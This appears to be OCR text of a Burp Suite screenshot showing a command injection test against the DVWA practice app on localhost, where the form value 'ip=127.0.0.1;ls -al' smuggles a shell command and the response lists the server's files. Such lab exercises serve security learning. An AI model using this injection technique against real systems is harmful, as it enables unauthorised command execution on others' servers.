 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/vulnerabilities/exec/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: http://localhost
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=c1r7j235h7mfbel7rrud4udd61; security=low
14 Upgrade-Insecure-Requests: 1
15
16 ip=127.0.0.1;ls -al&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
82 </p>
83
84 </form>
85 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
86 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.082 ms
87 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.114 ms
88 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.109 ms
89 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.112 ms
90 --- 127.0.0.1 ping statistics ---
91 4 packets transmitted, 4 packets received, 0% packet loss
92 round-trip min/avg/max/stddev = 0.082/0.104/0.114/0.000 ms
93 total 20
94 drwxr-xr-x 1 www-data www-data 4096 Oct 12 2018 .
95 drwxr-xr-x 1 www-data www-data 4096 Oct 12 2018 ..
96 drwxr-xr-x 1 www-data www-data 4096 Oct 12 2018 help
97 -rw-r--r-- 1 www-data www-data 1830 Oct 12 2018 index.php
98 drwxr-xr-x 1 www-data www-data 4096 Oct 12 2018 source
99 </pre>
100 </div>
101
102 <h2>More Information</h2>
103 <ul>
104 <li><a href="
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution" target="_blank">
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution</a></li>
105 <li><a href="http://www.ss64.com/bash/" target="_blank">
http://www.ss64.com/bash/</a></li>
106 <li><a href="http://www.ss64.com/nt/" target="_blank">http://www.ss64.com/nt/
</a></li>
107 <li><a href="https://www.owasp.org/index.php/Command_Injection" target="
_blank">https://www.owasp.org/index.php/Command_Injection</a></li>
108 </ul>
109 </div>
110
? < + > Type a search term 0 matches
Done 5,171 bytes | 3,032 millis
Menu [Tel... Tel... [TA... Bur... [art... [Vul... we... [Int... [Ca... Bur... Ter 18 Fev, 23:51